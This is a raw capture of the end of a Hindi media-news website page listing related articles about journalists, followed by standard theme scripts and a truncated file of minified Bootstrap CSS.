class="heading-line-after"></span> </h2> </div> </div> <div class="af-container-row clearfix"> <div class="col-4 pad float-l"> <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"> <div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link" aria-label="आयुर्वेद कुंभ के समापन पर बवाल, लिफाफे को लेकर पत्रकारों में हाथापाई देखे वीडियो" href="https://www.bhadas2media.com/own-anger/chaos-at-the-conclusion-of-the-ayurveda-kumbh-journalists-scuffle-over-envelopes/"></a> <img width="640" height="362" src="https://www.bhadas2media.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-27-at-17.10.32.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="WhatsApp Image 2025-12-27 at 17.10.32" decoding="async" loading="lazy" srcset="https://www.bhadas2media.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-27-at-17.10.32.jpeg 700w, https://www.bhadas2media.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-27-at-17.10.32-300x170.jpeg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /> <div class="post-format-and-min-read-wrap"> </div> <div class="category-min-read-wrap"> <div class="read-categories categories-inside-image"> <ul class="cat-links"><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/own-anger/" aria-label="अपनी भड़ास"> अपनी भड़ास </a> </li></ul> </div> </div> </div> <div class="pad read-details color-tp-pad"> <div class="read-title"> <h3> <a href="https://www.bhadas2media.com/own-anger/chaos-at-the-conclusion-of-the-ayurveda-kumbh-journalists-scuffle-over-envelopes/">आयुर्वेद कुंभ के समापन पर बवाल, लिफाफे को लेकर पत्रकारों में हाथापाई देखे वीडियो</a> </h3> </div> <div class="post-item-metadata entry-meta author-links"> <span class="item-metadata posts-author byline"> <i class="far fa-user-circle"></i> <a href="https://www.bhadas2media.com/author/admin/"> bhadas2media </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> December 27, 2025 </span> <span class="aft-comment-view-share"> </span> </div> </div> </div> </div> <div class="col-4 pad float-l"> <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"> <div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link" aria-label="हरिद्वार में ‘लिफाफा पत्रकारिता’ का बढ़ता साया, आमजन और संत समाज परेशान" href="https://www.bhadas2media.com/question-on-media/the-growing-shadow-of-envelope-journalism-in-haridwar-worries-the-common-people-and-the-saint-community/"></a> <img width="500" height="469" src="https://www.bhadas2media.com/wp-content/uploads/2025/12/af662e6f2f71d919abe7c6982196f34d.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="af662e6f2f71d919abe7c6982196f34d" decoding="async" loading="lazy" srcset="https://www.bhadas2media.com/wp-content/uploads/2025/12/af662e6f2f71d919abe7c6982196f34d.jpg 500w, https://www.bhadas2media.com/wp-content/uploads/2025/12/af662e6f2f71d919abe7c6982196f34d-300x281.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /> <div class="post-format-and-min-read-wrap"> </div> <div class="category-min-read-wrap"> <div class="read-categories categories-inside-image"> <ul class="cat-links"><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/question-on-media/" aria-label="मीडिया पर सवाल"> मीडिया पर सवाल </a> </li></ul> </div> </div> </div> <div class="pad read-details color-tp-pad"> <div class="read-title"> <h3> <a href="https://www.bhadas2media.com/question-on-media/the-growing-shadow-of-envelope-journalism-in-haridwar-worries-the-common-people-and-the-saint-community/">हरिद्वार में ‘लिफाफा पत्रकारिता’ का बढ़ता साया, आमजन और संत समाज परेशान</a> </h3> </div> <div class="post-item-metadata entry-meta author-links"> <span class="item-metadata posts-author byline"> <i class="far fa-user-circle"></i> <a href="https://www.bhadas2media.com/author/admin/"> bhadas2media </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> December 27, 2025 </span> <span class="aft-comment-view-share"> </span> </div> </div> </div> </div> <div class="col-4 pad float-l"> <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"> <div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link" aria-label="प्राथमिक शिक्षा निदेशक और महिला पत्रकार के बीच झगड़ा, वीडियो वायरल" href="https://www.bhadas2media.com/altercation/video-of-fight-between-director-of-primary-education-and-female-journalist-goes-viral/"></a> <img width="640" height="386" src="https://www.bhadas2media.com/wp-content/uploads/2025/11/IMG_20251106_131124-780x470-1.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="IMG_20251106_131124-780x470-1" decoding="async" loading="lazy" srcset="https://www.bhadas2media.com/wp-content/uploads/2025/11/IMG_20251106_131124-780x470-1.jpg 700w, https://www.bhadas2media.com/wp-content/uploads/2025/11/IMG_20251106_131124-780x470-1-300x181.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /> <div class="post-format-and-min-read-wrap"> </div> <div class="category-min-read-wrap"> <div class="read-categories categories-inside-image"> <ul class="cat-links"><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/altercation/" aria-label="कहासुनी"> कहासुनी </a> </li></ul> </div> </div> </div> <div class="pad read-details color-tp-pad"> <div class="read-title"> <h3> <a href="https://www.bhadas2media.com/altercation/video-of-fight-between-director-of-primary-education-and-female-journalist-goes-viral/">प्राथमिक शिक्षा निदेशक और महिला पत्रकार के बीच झगड़ा, वीडियो वायरल</a> </h3> </div> <div class="post-item-metadata entry-meta author-links"> <span class="item-metadata posts-author byline"> <i class="far fa-user-circle"></i> <a href="https://www.bhadas2media.com/author/admin/"> bhadas2media </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> November 7, 2025 </span> <span class="aft-comment-view-share"> </span> </div> </div> </div> </div> <div class="col-4 pad float-l"> <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"> <div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link" aria-label="&#8216;टाइम्स नाउ’ को अलविदा, NDTV से जुड़ीं टीवी पत्रकार तनुश्री पुरंदरे" href="https://www.bhadas2media.com/orders-media/tv-journalist-tanushree-purandare-bids-adieu-to-times-now-joins-ndtv/"></a> <img width="411" height="700" src="https://www.bhadas2media.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-03-at-12.44.48.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="WhatsApp Image 2025-11-03 at 12.44.48" decoding="async" loading="lazy" srcset="https://www.bhadas2media.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-03-at-12.44.48.jpeg 411w, https://www.bhadas2media.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-03-at-12.44.48-176x300.jpeg 176w" sizes="auto, (max-width: 411px) 100vw, 411px" /> <div class="post-format-and-min-read-wrap"> </div> <div class="category-min-read-wrap"> <div class="read-categories categories-inside-image"> <ul class="cat-links"><li class="meta-category"> <a class="morenews-categories category-color-1" href="https://www.bhadas2media.com/category/orders-media/" aria-label="मीडिया पे फैसले"> मीडिया पे फैसले </a> </li></ul> </div> </div> </div> <div class="pad read-details color-tp-pad"> <div class="read-title"> <h3> <a href="https://www.bhadas2media.com/orders-media/tv-journalist-tanushree-purandare-bids-adieu-to-times-now-joins-ndtv/">&#8216;टाइम्स नाउ’ को अलविदा, NDTV से जुड़ीं टीवी पत्रकार तनुश्री पुरंदरे</a> </h3> </div> <div class="post-item-metadata entry-meta author-links"> <span class="item-metadata posts-author byline"> <i class="far fa-user-circle"></i> <a href="https://www.bhadas2media.com/author/admin/"> bhadas2media </a> </span> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> November 3, 2025 </span> <span class="aft-comment-view-share"> </span> </div> </div> </div> </div> </div> </div> </div> </section> <footer class="site-footer aft-footer-sidebar-col-1" data-background=""> <div class="primary-footer"> <div class="container-wrapper"> <div class="af-container-row"> <div class="primary-footer-area footer-first-widgets-section col-3 float-l pad"> <section class="widget-area color-pad"> <div id="block-7" class="widget morenews-widget widget_block widget_text"> <p>bhadas2media से संपर्क / शिकायत / खबर भेजने के लिए आफिसियल मेल आईडी <strong><a href="mailto:bhadas2medias@gmail.com">bhadas2medias@gmail.com</a></strong> पर मेल करें.</p> <p>SANJAY KUMAR S/O: Narendra Kumar, h.no.-272/254, kora devi colony sukhi nadi, near sangrur bhawan, khadkhadi, Hardwar, Haridwar, Uttarakhand-249401 Contact no: 9411111862 </p> </div> </section> </div> </div> </div> </div> <div class="site-info"> <div class="container-wrapper"> <div class="col-1 color-pad"> Copyright &copy; All rights reserved. <span class="sep"> | </span> <a href="https://afthemes.com/products/morenews/" target="_blank">MoreNews</a> by AF themes. </div> </div> </div> </footer> </div> <a id="scroll-up" class="secondary-color right"> </a> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sidenews/*","/wp-content/themes/morenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="left:0px;top:100px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Ftag%2F%25E0%25A4%25B0%25E0%25A4%25AB%25E0%25A4%25BE%25E0%25A4%25B2-%25E0%25A4%25B8%25E0%25A5%258C%25E0%25A4%25A6%25E0%25A5%2587-%25E0%25A4%25AA%25E0%25A4%25B0-500-%25E0%25A4%25AA%25E0%25A5%2587%25E0%25A4%259C-%25E0%25A4%25B8%25E0%25A5%2587-%25E0%25A4%259C%25E0%25A5%258D%25E0%25A4%25AF%25E0%25A4%25BE%25E0%25A4%25A6%25E0%25A4%25BE%2F&amp;linkname=%E0%A4%B0%E0%A4%AB%E0%A4%BE%E0%A4%B2%20%E0%A4%B8%E0%A5%8C%E0%A4%A6%E0%A5%87%20%E0%A4%AA%E0%A4%B0%20500%20%E0%A4%AA%E0%A5%87%E0%A4%9C%20%E0%A4%B8%E0%A5%87%20%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A6%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%AC%20Archives%20-%20bhadas2media" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Ftag%2F%25E0%25A4%25B0%25E0%25A4%25AB%25E0%25A4%25BE%25E0%25A4%25B2-%25E0%25A4%25B8%25E0%25A5%258C%25E0%25A4%25A6%25E0%25A5%2587-%25E0%25A4%25AA%25E0%25A4%25B0-500-%25E0%25A4%25AA%25E0%25A5%2587%25E0%25A4%259C-%25E0%25A4%25B8%25E0%25A5%2587-%25E0%25A4%259C%25E0%25A5%258D%25E0%25A4%25AF%25E0%25A4%25BE%25E0%25A4%25A6%25E0%25A4%25BE%2F&amp;linkname=%E0%A4%B0%E0%A4%AB%E0%A4%BE%E0%A4%B2%20%E0%A4%B8%E0%A5%8C%E0%A4%A6%E0%A5%87%20%E0%A4%AA%E0%A4%B0%20500%20%E0%A4%AA%E0%A5%87%E0%A4%9C%20%E0%A4%B8%E0%A5%87%20%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A6%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%AC%20Archives%20-%20bhadas2media" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Ftag%2F%25E0%25A4%25B0%25E0%25A4%25AB%25E0%25A4%25BE%25E0%25A4%25B2-%25E0%25A4%25B8%25E0%25A5%258C%25E0%25A4%25A6%25E0%25A5%2587-%25E0%25A4%25AA%25E0%25A4%25B0-500-%25E0%25A4%25AA%25E0%25A5%2587%25E0%25A4%259C-%25E0%25A4%25B8%25E0%25A5%2587-%25E0%25A4%259C%25E0%25A5%258D%25E0%25A4%25AF%25E0%25A4%25BE%25E0%25A4%25A6%25E0%25A4%25BE%2F&amp;linkname=%E0%A4%B0%E0%A4%AB%E0%A4%BE%E0%A4%B2%20%E0%A4%B8%E0%A5%8C%E0%A4%A6%E0%A5%87%20%E0%A4%AA%E0%A4%B0%20500%20%E0%A4%AA%E0%A5%87%E0%A4%9C%20%E0%A4%B8%E0%A5%87%20%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A6%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%AC%20Archives%20-%20bhadas2media" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Ftag%2F%25E0%25A4%25B0%25E0%25A4%25AB%25E0%25A4%25BE%25E0%25A4%25B2-%25E0%25A4%25B8%25E0%25A5%258C%25E0%25A4%25A6%25E0%25A5%2587-%25E0%25A4%25AA%25E0%25A4%25B0-500-%25E0%25A4%25AA%25E0%25A5%2587%25E0%25A4%259C-%25E0%25A4%25B8%25E0%25A5%2587-%25E0%25A4%259C%25E0%25A5%258D%25E0%25A4%25AF%25E0%25A4%25BE%25E0%25A4%25A6%25E0%25A4%25BE%2F&amp;linkname=%E0%A4%B0%E0%A4%AB%E0%A4%BE%E0%A4%B2%20%E0%A4%B8%E0%A5%8C%E0%A4%A6%E0%A5%87%20%E0%A4%AA%E0%A4%B0%20500%20%E0%A4%AA%E0%A5%87%E0%A4%9C%20%E0%A4%B8%E0%A5%87%20%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A6%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%AC%20Archives%20-%20bhadas2media" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Ftag%2F%25E0%25A4%25B0%25E0%25A4%25AB%25E0%25A4%25BE%25E0%25A4%25B2-%25E0%25A4%25B8%25E0%25A5%258C%25E0%25A4%25A6%25E0%25A5%2587-%25E0%25A4%25AA%25E0%25A4%25B0-500-%25E0%25A4%25AA%25E0%25A5%2587%25E0%25A4%259C-%25E0%25A4%25B8%25E0%25A5%2587-%25E0%25A4%259C%25E0%25A5%258D%25E0%25A4%25AF%25E0%25A4%25BE%25E0%25A4%25A6%25E0%25A4%25BE%2F&amp;linkname=%E0%A4%B0%E0%A4%AB%E0%A4%BE%E0%A4%B2%20%E0%A4%B8%E0%A5%8C%E0%A4%A6%E0%A5%87%20%E0%A4%AA%E0%A4%B0%20500%20%E0%A4%AA%E0%A5%87%E0%A4%9C%20%E0%A4%B8%E0%A5%87%20%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A6%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%AC%20Archives%20-%20bhadas2media" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.bhadas2media.com%2Ftag%2F%25E0%25A4%25B0%25E0%25A4%25AB%25E0%25A4%25BE%25E0%25A4%25B2-%25E0%25A4%25B8%25E0%25A5%258C%25E0%25A4%25A6%25E0%25A5%2587-%25E0%25A4%25AA%25E0%25A4%25B0-500-%25E0%25A4%25AA%25E0%25A5%2587%25E0%25A4%259C-%25E0%25A4%25B8%25E0%25A5%2587-%25E0%25A4%259C%25E0%25A5%258D%25E0%25A4%25AF%25E0%25A4%25BE%25E0%25A4%25A6%25E0%25A4%25BE%2F&amp;linkname=%E0%A4%B0%E0%A4%AB%E0%A4%BE%E0%A4%B2%20%E0%A4%B8%E0%A5%8C%E0%A4%A6%E0%A5%87%20%E0%A4%AA%E0%A4%B0%20500%20%E0%A4%AA%E0%A5%87%E0%A4%9C%20%E0%A4%B8%E0%A5%87%20%E0%A4%9C%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A6%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%AC%20Archives%20-%20bhadas2media" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_no_icon addtoany_share_save addtoany_share" href="https://www.addtoany.com/share">Share</a></div>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/toggle-script.js?ver=1.1.5" id="morenews-toggle-script-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/js/navigation.js?ver=1.1.5" id="morenews-navigation-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=1.1.5" id="morenews-skip-link-focus-fix-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=1.1.5" id="bootstrap-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=1.1.5" id="sidr-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.5" id="magnific-popup-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.1.5" id="matchheight-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_marque_scripts.build.js?ver=1.1.5" id="marquee-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/assets/fixed-header-script.js?ver=6.9" id="morenews-fixed-header-script-js"></script>
<script src="https://www.bhadas2media.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_scripts.build.js?ver=1.1.5" id="morenews-script-js"></script>
<script src="https://www.bhadas2media.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script src="https://www.bhadas2media.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://www.bhadas2media.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script src="https://www.bhadas2media.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script src="https://www.bhadas2media.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
</body> 
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bhadas2media.com/wp-content/cache/fvm/min/1767891011-css7c86f8b34b0d3ffde0bfc113fb7365f69f62d49996984e19e07a92730472a.css
body_size: 65638
content:
@charset "UTF-8";
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-display:swap;font-family:'Glyphicons Halflings';src:url(https://www.bhadas2media.com/wp-content/themes/morenews/assets/bootstrap/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(https://www.bhadas2media.com/wp-content/themes/morenews/assets/bootstrap/fonts/glyphicons-halflings-regular.woff) format('woff')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-c